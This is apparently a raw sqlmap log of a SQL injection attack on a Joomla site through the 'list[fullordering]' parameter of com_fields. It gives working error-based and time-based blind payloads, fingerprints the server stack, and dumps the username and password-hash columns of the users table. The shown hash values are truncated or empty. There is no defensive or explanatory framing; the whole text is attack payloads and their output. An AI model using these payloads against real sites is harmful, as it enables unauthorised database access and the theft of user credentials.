 ---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 7073 FROM(SELECT COUNT(*),CONCAT(0x71
716a7671,(SELECT (ELT(7073=7073,1))),0x716a6a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5281 FROM (SELECT(SLEEP(5)))BuAm)
---
[17:30:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: PHP 5.6.40, Apache 2.4.6
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:30:55] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomla'
[17:30:55] [INFO] resumed: '$2y$'
[17:30:55] [INFO] resumed: ''
Database: joomla
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| | $2y$ |
+----------+--------------------------------------------------------------+